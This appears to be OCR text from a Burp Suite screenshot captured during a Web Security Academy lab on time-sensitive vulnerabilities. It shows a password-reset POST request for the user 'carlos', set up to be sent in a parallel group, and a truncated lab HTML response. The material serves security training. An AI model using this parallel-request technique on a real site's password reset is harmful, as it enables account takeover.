 Group 1 3 2 3 4
Send group (parallel) Cancel Burp AI Target: https://0a8c009704eb1dd58427377a0008
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a8c009704eb1dd58427377a00080050.web-security-academy.net
3 Cookie: phpsessionid=khoX8vOnPeTxb6pyQbsTW56CclAG5Rnn
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a8c009704eb1dd58427377a00080050.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8c009704eb1dd58427377a00080050.web-security-academy.net/forgot-pas
sword
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=G6TKS1SezCgqsNwTrbgNdiLy3mEAFO9r&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2971
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting time-sensitive vulnerabilities
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Exploiting time-sensitive vulnerabili
</h2>
24 <a id='lab-link' class='button' href='/'>
Back to lab home
Search 0